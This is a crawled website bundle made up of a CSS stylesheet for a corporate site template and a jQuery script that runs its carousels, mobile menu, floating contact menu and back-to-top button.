.case ul li:nth-child(3n+3){
	margin-right: 0;
}
.case ul li h5,
.about ul li h5{
	overflow: hidden;
}
.case ul li h5 img,
.about ul li h5 img{
	transition: .8s all ease;
}
.case ul li p,
.about ul li p{
	padding: 10px 0;
	font-size: 14px;
	color: #979797;
	position: relative;
	margin: 5px 0;
	z-index: 1;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	transition: .5s all ease;
}
.case ul li:hover img,
.about ul li:hover img{
	transform: scale(1.1);
}
.case ul li:hover p,
.about ul li:hover p{
	background: #000;
	color: #fff;
}
.news ul li{
	padding: 10px 0;
	border-bottom: 1px solid #DCDCDC;
}
.news ul li .date{
	width: 80px;
	float: left;
	background: #000;
	border: 1px solid #000;
	text-align: center;
	transition: .5s all ease;
}
.news ul li .date h5{
	font-size: 30px;
	color: #fff;
	line-height: 50px;
	transition: .5s all ease;
	border-bottom: 1px solid #fff;
}
.news ul li .date p{
	font-size: 12px;
	padding: 5px 0;
	transition: .5s all ease;
	color: #fff;
}
.news ul li .info{
	padding-left: 100px;
	display: block;
}
.news ul li .info h5{
	font-size: 16px;
	color: #555;
	transition: .5s all ease;
	padding: 7px 0;
}
.news ul li .info p{
	font-size: 14px;
	color: #888888;
	line-height: 25px;
	height: 50px;
	overflow: hidden;
}
.news ul li:hover .date{
	background: #fff;
}
.news ul li:hover .date h5{
	color: #000;
	border-bottom: 1px solid #000;
}
.news ul li:hover .date p{
	color: #000;
}
.news ul li:hover .info h5{
	color: #000;
}
.solu ul li{
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #e6e6e6;
}
.solu ul li .img{
	width: 288px;
	float: left;
}
.solu ul li .info{
	display: block;
	padding-left: 318px;
}
.solu ul li .info h5 a{
	font-size: 16px;
	color: #565656;
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	padding: 10px 0;
}
.solu ul li .info p{
	font-size: 14px;
	line-height: 25px;
	color: #787878;
	overflow: hidden;
	height: 100px;
}
.solu ul li .info span{
	display: block;
	margin-top: 15px;
}
.solu ul li .info span a{
	display: inline-block;
	width: 100px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	background: #bfbfbf;
	font-size: 15px;
	color: #fff;
}
.solu ul li .info span a:last-of-type{
	background: #000;
}

.contact h5{
	font-size: 20px;
	color: #000;
	font-weight: bold;
}
.contact p{
	font-size: 14px;
	color: #666;
	margin-top: 15px;
}
.contact .img{
	border: 5px solid #000;
	display: block;
	margin-top: 25px;
	text-align: center;
}
.page *{
	line-height: 1.8;
}
.article_title{
	padding-left:10px;
	margin: 10px 0;
	border-left: 3px solid #000;
	font-size: 20px;
	color: #333;
}
.article_date{
	margin-bottom: 10px;
}
.article_date span{
	display: inline-block;
	margin: 0 10px;
	font-size: 12px;
	color: #797979;
}
.conten_content *{
	line-height: 1.68;
}
.conten_content a{
	color: #000;
}
.conten_page {
	display: block;
	margin-top: 10px;
	text-align: left;
	border-top: 1px solid #8c8c8c;
	padding-top: 10px;
}

.conten_page p {
	display: block;
	margin-bottom: 10px;
	font-size: 16px;
	color: #8c8c8c;
}

.conten_page p a {
	font-size: 14px;
	color: #8c8c8c;
}

.conten_article_other,
.conten_case_other {
	display: block;
}

.conten_article_other h5,
.conten_case_other h5
{
	font-size: 16px;
	font-weight: 300;
	color: #666;
    padding: 10px 0;
    margin-bottom: 10px;
	border-bottom: 1px solid #8C8C8C;
}
.conten_article_other ul li{
	display: block;
	width: 48%;
	float: left;
    padding-bottom: 10px;
    margin-bottom: 10px;
	transition: .5s;
	border-bottom: 1px solid #DCDCDC;
}
.conten_article_other ul li:nth-child(odd){
	margin-right: 4%;
}
.conten_article_other ul li a{
	display: block;
	width: 80%;
	float: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 12px;
	transition: .5s;
	color: #8c8c8c;
}
.conten_article_other ul li:hover{
	border-bottom: 1px solid #000;
}
.conten_article_other ul li:hover a{
	color: #000;
}
.conten_article_other ul li font{
	font-size: 12px;
	color: #8c8c8c;
	display: block;
	width: 20%;
	float: right;
	text-align: right;
}
.conten_case_other ul li {
	display: block;
	width: 24%;
	margin-right: 1.3333%;
	float: left;
	margin-bottom: 10px;
}
.conten_case_other ul li:last-of-type{
	margin-right: 0;
}
.conten_case_other ul li p {
	display: block;
	overflow: hidden;
	border: 1px solid #d3d3d3;
	transition: .5s;
}

.conten_case_other ul li p img {
	width: 100%;
	transition: .6s;
}

.conten_case_other ul li span {
	display: block;
}

.conten_case_other ul li span a {
	padding: 5px 0;
	font-size: 14px;
	display: block;
	transition: .6s;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	text-align: center;
	color: #8C8C8C;
}

.conten_case_other ul li:hover p img {
	transform: scale(1.08);
}
.conten_case_other ul li:hover p{
	border: 1px solid #000;
}

.conten_case_other ul li:hover span a {
	background: #000;
	color: #fff;
}
.content_tag{
	padding-left: 30px;
	background: url(../images/icon_tag.png) no-repeat left 5px;
}
.content_tag span{
	float: left;
	font-size: 14px;
	color: #333;
	line-height: 30px;
}
.content_tag a{
	margin-left: 10px;
	color: #797979;
	line-height: 30px;
	font-size: 14px;
	transition: .3s;
}
.content_tag a:hover{
	color: #000;
}

.info_product .img{
    width: 30%;
    text-align: center;
    margin-top: 0;
    padding: 10px;
    border: 1px solid #e3e3e3;
    float: left;
}
.info_product .info{
    width: 70%;
    float: left;
    padding-left: 30px;
}
.info_product .info .info_product_li{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #d2d2d2;
    font-size: 14px;
    color: #393939;
}
.info_product .info .info_product_li h1{
	display: inline-block;
    font-size: 14px;
    color: #393939;
}
.info_product .content p{
	line-height: 1.68;
}
.info_product .content a{
	color: #000;
}
.info_product_title{
    display: block;
    padding: 10px 0;
    font-size: 18px;
    margin: 10px 0;
    font-weight: bold;
    color: #000;
    border-bottom: 1px solid #000;
    margin-bottom: 10px;
}

.info_product .content *{
	line-height: 1.68;
	font-size: 15px;
}

.choose{
	width:100%;
	padding: 50px 0;
	background: url(../images/choose_bg.jpg) no-repeat center top;
}
.choose .choose-con{
	width:1200px;
	margin:0 auto;
}

.choose .choose-con .choose-title{
	width:100%;
}
.choose .choose-con .choose-title strong{
	padding-bottom: 8px;
	display: block;
	width:100%;
	text-align: center;
	font-size: 40px;
	color: #000;
    line-height: 1.46;
	background: url(../images/fourcharacteristics.png) no-repeat center bottom;
}
.choose .choose-con .choose-title p{
	width:100%;
	text-align: center;
	height:44px;
	line-height: 44px;
	font-size: 22px;
	font-weight: bold;
	color: #000;
	margin-top:20px;
}
.choose .choose-con .choose-list{
	margin-top:30px;
	width:100%;
}
.choose .choose-con .choose-list .chooselist-left{
	width:44%;
	display: inline-block;
}
.choose .choose-con .choose-list .chooselist-left img{
	margin-top:30px;
}
.choose .choose-con .choose-list .chooselist-left div{
	margin-bottom:50px;
	padding-left:90px;
}
.choose .choose-con .choose-list .chooselist-left div:first-child{
	background: url(../images/chooseicon_bg01.png) no-repeat left top;
}
.choose .choose-con .choose-list .chooselist-left div:nth-child(2){
	background: url(../images/chooseicon_bg02.png) no-repeat left top;
}
.choose .choose-con .choose-list .chooselist-right{
	width:44%;
	float: right;
	display: inline-block;
	margin-top:20px;
}
.choose .choose-con .choose-list .chooselist-right div{
	margin-bottom:50px;
	padding-left: 90px;
}
.choose .choose-con .choose-list .chooselist-right div:nth-child(2){
	background: url(../images/chooseicon_bg03.png) no-repeat left top;
}
.choose .choose-con .choose-list .chooselist-right div:nth-child(3){
	background: url(../images/chooseicon_bg04.png) no-repeat left top;
}
.choose .choose-con .choose-list img{
	max-width:100%;
	margin-bottom:60px;
}
.choose .choose-con .choose-list strong{
	display: block;
	padding:10px 0;
	font-size: 22px;
	color: #000;
	width:100%;
	background: url(../images/strong_bg.png) bottom no-repeat;
}
.choose .choose-con .choose-list strong span{
	font-size: 12px;
	color: #bebebe;
	font-family: Euphemia;
	font-weight: normal;
}
.choose .choose-con .choose-list p{
	color:#6d6c6c;
	margin-top:10px;
	line-height: 20px;
	padding-left:30px;
	background: url(../images/chooselist_bg.png) no-repeat left 8px;
}

.index_advan{
	padding: 60px 0;
	background: url(../images/in_advan_bg.png) repeat left top;
}
.index_advan h3{
	text-align: center;
	margin-bottom: 60px;
}
.in_advan_main ul li{
	width: 25%;
	float: left;
	text-align: center;
	background: url(../images/in_advan_li_bg.png) no-repeat right;
}
.in_advan_main ul li:last-of-type{
	background: none;
}
.in_advan_main ul li h5{
	margin-bottom: 15px;
}
.in_advan_main ul li p{
    font-size: 16px;
    color: #484848;
    line-height: 35px;
}
.in_advan_main ul li p span{
	display: block;
    font-size: 22px;
}
.in_advan_main ul li a{
    display: block;
    font-size: 14px;
    color: #484848;
    width: 118px;
    text-align: center;
    line-height: 25px;
    border: 2px solid #484848;
    margin: 20px auto;
    border-radius: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yy248.cn/storage/9883/tpl/1272/js/main.js
body_size: 5356
content:
$(function(){
	$("#add").click(function(){
		alert("请用Ctrl+D进行添加");
	})
	$(".m_mune").click(function(){
		$(this).toggleClass("active");
		$("nav").toggleClass("active");
		console.log("1");
	})
	
	var str=$("nav ul li").length;
	for (var i=0;i<=str;i++) {
		if($("nav ul li").eq(i).find(".nav_box .list a").length==0){
			$("nav ul li").eq(i).find(".nav_box").hide()
		}
	}
	
	var case_wid = $(".in_about_right .in_box_main ul li").width() + parseInt($(".in_about_right .in_box_main ul li").css("margin-right")) + parseInt($(".in_about_right .in_box_main ul li").css("margin-left")) + parseInt($(".in_about_right .in_box_main ul li").css("padding-right")) + parseInt($(".in_about_right .in_box_main ul li").css("padding-left")) + parseInt($(".in_about_right .in_box_main ul li").css("border-right")) + parseInt($(".in_about_right .in_box_main ul li").css("border-left"));
	var case_len = $(".in_about_right .in_box_main ul li").length - Math.round($(".in_about_right .in_box_main").width() / case_wid);
	var case_count = 0;

	function case_pre() {
		if(case_count == 0) {
			case_count = case_len;
			$(".in_about_right .in_box_main ul").stop().animate({
				left: '-' + case_count * case_wid + "px"
			}, 800)
		} else {
			case_count--;
			$(".in_about_right .in_box_main ul").stop().animate({
				left: '-' + case_count * case_wid + "px"
			}, 800)
		}
	}

	function case_next() {
		if(case_count == case_len) {
			case_count = 0;
			$(".in_about_right .in_box_main ul").stop().animate({
				left: '-' + case_count * case_wid + "px"
			}, 800)
		} else {
			case_count++;
			$(".in_about_right .in_box_main ul").stop().animate({
				left: '-' + case_count * case_wid + "px"
			}, 800)
		}
	}
	var t = setInterval(function() {
		case_next()
	}, 2000);
	$(".in_about_right ").hover(function() {
		clearInterval(t);
	}, function() {
		t = setInterval(function() {
			case_next()
		}, 2000);
	})

	$(".in_about_right .in_box_prev").click(function() {
		case_pre();
	})
	$(".in_about_right .in_box_next").click(function() {
		case_next();
	})
	
	var case_wid1 = $(".index_honor .in_box_main ul li").width() + parseInt($(".index_honor .in_box_main ul li").css("margin-right")) + parseInt($(".index_honor .in_box_main ul li").css("margin-left")) + parseInt($(".index_honor .in_box_main ul li").css("padding-right")) + parseInt($(".index_honor .in_box_main ul li").css("padding-left")) + parseInt($(".index_honor .in_box_main ul li").css("border-right")) + parseInt($(".index_honor .in_box_main ul li").css("border-left"));
	var case_len1 = $(".index_honor .in_box_main ul li").length - Math.round($(".index_honor .in_box_main").width() / case_wid)-1;
	var case_count1 = 0;

	function case_pre1() {
		if(case_count1 == 0) {
			case_count1 = case_len1;
			$(".index_honor .in_box_main ul").stop().animate({
				left: '-' + case_count1 * case_wid1 + "px"
			}, 800)
		} else {
			case_count1--;
			$(".index_honor .in_box_main ul").stop().animate({
				left: '-' + case_count1 * case_wid1 + "px"
			}, 800)
		}
	}

	function case_next1() {
		if(case_count1 == case_len1) {
			case_count1 = 0;
			$(".index_honor .in_box_main ul").stop().animate({
				left: '-' + case_count1 * case_wid1 + "px"
			}, 800)
		} else {
			case_count1++;
			$(".index_honor .in_box_main ul").stop().animate({
				left: '-' + case_count1 * case_wid1 + "px"
			}, 800)
		}
	}
	var t1 = setInterval(function() {
		case_next1()
	}, 3000);
	$(".index_honor ").hover(function() {
		clearInterval(t1);
	}, function() {
		t1 = setInterval(function() {
			case_next1()
		}, 3000);
	})

	$(".index_honor .in_box_prev").click(function() {
		case_pre1();
	})
	$(".index_honor .in_box_next").click(function() {
		case_next1();
	})
	
	
	$("#izl_rmenu").each(function(){
		$(this).find(".btn-wx").mouseenter(function(){
			$(this).find(".pic").fadeIn("fast");
		});
		$(this).find(".btn-wx").mouseleave(function(){
			$(this).find(".pic").fadeOut("fast");
		});
		$(this).find(".btn-phone").mouseenter(function(){
			$(this).find(".phone").fadeIn("fast");
		});
		$(this).find(".btn-phone").mouseleave(function(){
			$(this).find(".phone").fadeOut("fast");
		});
		$(this).find(".btn-top").click(function(){
			$("html, body").animate({
				"scroll-top":0
			},"fast");
		});
	});
	var lastRmenuStatus=false;
	$(window).scroll(function(){//bug
		var _top=$(window).scrollTop();
		if(_top>200){
			$("#izl_rmenu").data("expanded",true);
		}else{
			$("#izl_rmenu").data("expanded",false);
		}
		if($("#izl_rmenu").data("expanded")!=lastRmenuStatus){
			lastRmenuStatus=$("#izl_rmenu").data("expanded");
			if(lastRmenuStatus){
				$("#izl_rmenu .btn-top").slideDown();
			}else{
				$("#izl_rmenu .btn-top").slideUp();
			}
		}
	});
      
      var $ww = $(window).width();
		if($ww < 1024) {
			
			
			var ma_li_wi=0;
			for (var i=0;i<$(".main_category ul li").length;i++) {
				ma_li_wi=ma_li_wi+$(".main_category ul li").eq(i).width()+parseInt($(".main_category ul li").eq(i).css("margin-right"))+parseInt($(".main_category ul li").eq(i).css("margin-left"));
				console.log(ma_li_wi)
			}
			
			var ma_ul_wi=ma_li_wi;
			var ma_wi=$(".main_category").width();
			console.log(ma_ul_wi+" "+ma_wi+" "+ma_li_wi)
			if(ma_ul_wi>ma_wi){
				$(".main_category ul").css("width",ma_ul_wi+"px")
				$(".main_category").css("overflow-x","auto");
			}
			

		} else {
			return false;
		}
})